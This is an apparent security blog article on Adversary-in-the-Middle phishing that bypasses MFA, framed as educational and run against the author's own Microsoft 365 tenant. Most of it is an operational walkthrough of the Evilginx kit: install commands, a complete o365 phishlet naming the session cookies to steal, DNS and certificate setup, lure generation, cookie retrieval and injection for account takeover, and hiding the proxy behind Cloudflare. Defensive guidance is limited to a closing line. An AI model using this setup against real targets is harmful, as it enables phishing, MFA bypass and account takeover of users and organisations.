Introduction
For a long time, protecting our online accounts relied primarily on strong passwords and multi-factor authentication (MFA). These measures have proven effective against traditional brute-force attacks or credential theft via traditional phishing sites. However, as defenses have strengthened, cybercriminals have had to evolve their techniques, targeting both businesses and individuals’ personal accounts.
We are now witnessing a dramatic rise in Adversary-in-the-Middle (AiTM) attacks. Microsoft has observed a 146% increase in these attacks during 2024, a trend that continues to increase in 2025. This technique not only targets professional environments like Microsoft 365, but is equally formidable against most online services that protect their access by MFA, such as Google, AWS, PayPal, Steam, and Instagram.
The reason for their effectiveness is simple: unlike traditional phishing methods, AiTM attacks don’t just steal the password. They also manage to capture the login session cookie, thus bypassing multi-factor authentication and giving attackers full and valid access to their victim’s account.
How an AITM attack works
Session theft at the heart of the AiTM attack
Multi-factor authentication (MFA) has long been considered a robust security barrier, significantly strengthening user account protection. Its principle is based on the combination of multiple authentication factors, making unauthorized access difficult even if the password is compromised. However, the emergence of Adversary-in-the-Middle (AiTM) attacks has highlighted a critical vulnerability in traditional protection architectures, allowing MFA mechanisms to be bypassed with formidable efficiency.
Unlike traditional phishing attempts that target the theft of static credentials (username, password), AiTM attacks aim to intercept and exfiltrate the session token (session cookie) issued by the legitimate service after successful authentication. This token represents a temporary authentication artifact, attesting to the validity of the user session and allowing the connection state to be maintained without requiring re-authentication for each request.
The operational model of an AiTM attack relies on the interposition of a malicious reverse proxy between the victim and the legitimate web service. The attacker deploys an intermediary server that acts as a transparent relay point, duplicating the content and interactions of the target site in real time. When the victim initiates a connection, their traffic is redirected to this proxy server.
Here is an explanatory diagram of the process of an AITM attack (Source: Microsoft) :

Mechanism of interception and retransmission

In an AiTM attack, the victim is phished via a malicious URL, often disguised to resemble the legitimate domain. Clicking on this link redirects their traffic to the attacker’s proxy server. This malicious server acts as a proxy, forwarding all HTTP/HTTPS requests from the victim to the legitimate website in real time, and simultaneously relaying responses from the legitimate site to the victim. This process includes all steps of authentication, including entering credentials and validating the second authentication factor such as an OTP code or push notification. Once MFA is successful and validated by the legitimate service, it issues an authenticated session cookie. Since all communications pass through the attacker’s proxy server, the attacker intercepts and captures this cookie before it reaches the victim’s browser. Armed with this valid session cookie, the attacker can then inject it into their own browser or a command-line tool to initiate an authenticated session with the legitimate service. This allows them to completely bypass the need to know the victim’s password or perform MFA re-authentication. Meanwhile, the victim perceives a normal, transparent login.
Indicators of Compromise and Attack Tools
The “transparent” nature of the AiTM attack makes it difficult for end users to detect. The only reliable visual indicator is a careful examination of the URL displayed in the browser’s address bar, which will differ from the official domain name despite its identical visual appearance.
This category of attacks is no longer theoretical; it is made concrete by the existence of sophisticated open-source tools such as:
- Evilginx2
- Muraena
- Modlishka
These frameworks are designed to automate the creation of reverse proxies and the management of redirection flows, thus democratizing the ability to carry out AiTM attacks even for actors with moderate technical skills.
Configuring and Deploying EvilGinx
Evilginx 3.0
Evilginx is a man-in-the-middle (MitM) attack framework designed by Kuba Gretzk for phishing login credentials and session cookies, thereby bypassing two-factor authentication protection. It can simulate Adversary-in-the-Middle (AiTM) phishing techniques, thus providing the ability to efficiently capture authentication tokens and passwords.
Github project link : https://github.com/kgretzky/evilginx2
Installing EvilGinx
This article is for strictly educational purposes. The information and techniques presented are intended to help understand and raise awareness of cyber threats. It is imperative that this knowledge not be used for malicious or illegal purposes.
The tests and demonstrations described were conducted in a controlled and secure environment, using exclusively virtual machines (VMs). The Microsoft 365 domain name and tenant mentioned are my exclusive and legitimate property, guaranteeing that no intrusion or unauthorized activity has been carried out on third-party systems.
To install EvilGinx on a Kali-Linux VM, simply run the following commands (for other Linux distributions, you will need to download the Github project):
sudo apt update -y && sudo apt upgrade -y
sudo apt install evilginx2
evilginx2

It is necessary to launch the program a first time in order to generate the configuration files. Two directories are visible:
- /usr/share/evilginx2/phishlets : This directory contains phishlets. A phishlet is a template that will configure reverse proxy redirects to the attacked site.
- /home/azureuser/.evilginx : This directory contains the tool’s configuration files. These are located in the user’s home directory.
Downloading the Phishlets (Templates)
In order to be able to profix the login page of the Microsoft365 authentication portal for our example, it is essential to retrieve the associated Phishlet (Template). Many Github pages offer them and for our use case, the o365 template from the following Github project will be used: https://github.com/An0nUD4Y/Evilginx2-Phishlets
git clone https://github.com/An0nUD4Y/Evilginx2-Phishlets
sudo cp -r Evilginx2-Phishlets/* /usr/share/evilginx2/phishlets

It is necessary to add the various Microsoft source URLs for authentication to the o365.yml file. For our use case, the YAML file configuration is as follows :
name: 'o365'
author: '@an0nud4y'
min_ver: '2.4.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
  - {phish_sub: 'm365', orig_sub: 'm365', domain: 'cloud.microsoft', session: false, is_landing:false}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}

sub_filters:
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'href="https://{hostname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript']}
  - {triggers_on: 'login.microsoftonline.com', orig_sub: 'login', domain: 'microsoftonline.com', search: 'https://{hostname}', replace: 'https://{hostname}', mimes: ['text/html', 'application/json', 'application/javascript'], redirect_only: true}

auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH,opt', 'ESTSAUTHPERSISTENT,opt','.*,regexp']
  - domain: 'login.microsoftonline.com'
    keys: ['SignInStateCookie,opt','.*,regexp']
The rest of the file remains unchanged. To optimize Evilginx launch, it is recommended to remove unnecessary YAML phishlets.
Domain Configuration
Before configuring EvilGinx to use a domain, you need to add the Linux server records to the domain name host. For this example, I’ll use one of my OVH test domains.
You need to create the following four A records, which will point to the public IP address of your reverse proxy:
- www.DOMAIN.COM
- DOMAIN.COM
- logon.DOMAIN.COM
- login.DOMAIN.COM
The closer the domain name is to the targeted domain (Microsoft in our case), the greater the risk of being phished. Now it’s time to add this configuration to Evilginx:
evilginx2
config domain DOMAIN.COM
config ipv4 external {EVILGINX PUBLIC IP}
To avoid being blocked and to make your reverse proxy more “real,” it’s a good idea to add an HTTPS certificate. Requesting self-signed certificates for your domain depends on your domain name host. In the case of OVH, you need to make the request with Let’s Encrypt (via certbot) by submitting a request from the OVH API. There are many tutorials on this topic if needed.
Copy the obtained self-signed certificates to the following directory: /home/{USER}/.evilginx/crt/sites/ and disable the request for certificates by Evilginx:
evilginx2
config autocert off

Still in the Evilginx console, it is now possible to activate the previously modified Microsoft365 phishlet via the following command:
phishlets hostname o365 login.DOMAIN.COM
phishlets enable o365
Now it’s time to relaunch evilginx to see if everything is working. Be aware that this tool uses a blacklist system when too many requests are made to the Reverse Proxy.
Using evilginx and MFA token bypass
Session cookie interception
To retrieve the URL of the deployed lure (phishing link), simply use the following command:
lures get-url 0
Assuming that this URL is propagated by email (or via another method), it is now necessary to pay attention to the behavior of the reverse proxy (I used a Microsoft test domain and tenant for the demonstration):


Using the sessions command, it is possible to see the retrieved identifiers, as well as the user’s session cookie once the latter has completed their MFA :

It is now possible to recover the cookie by specifying the stolen session number:
sessions 2

You should know that the reverse proxy will reproduce your tenant’s authentication page. Therefore, if you have set background image or banners, these will be visible on the phished page, making the user think that they are logging in as usual :
Authentication with the retrieved credentials
Now that the attacker has retrieved the session cookie in JSON format, they can now log in without even needing the user’s credentials! To do this, they simply need to inject this cookie via a browser extension:
The attacker can now change the user’s password and has an entry point into your organization. All they have to do is propagate their attack via email using an internal company account.
To avoid being scanned by bots and identified as a malicious site, we have identified a fairly common attack methodology : disguising the Evilginx reverse proxy behind a CloudFlare !
We will see in a future article how to implement detection rules and block this type of attack, which is currently all the rage.
In the meantime, there’s only one solution: Continue to alert your users when they open links from unknown sources and try to train them to check URLs on authentication portals !
Comments are closed